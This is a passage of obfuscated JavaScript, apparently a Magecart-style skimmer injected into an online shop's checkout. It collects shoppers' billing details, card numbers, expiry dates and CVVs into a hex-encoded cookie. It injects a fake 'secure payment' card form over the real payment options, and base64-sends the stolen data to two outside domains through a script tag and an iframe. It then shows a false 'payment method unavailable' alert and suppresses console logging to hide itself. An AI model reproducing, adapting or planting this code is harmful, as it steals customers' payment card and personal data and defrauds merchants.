_0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 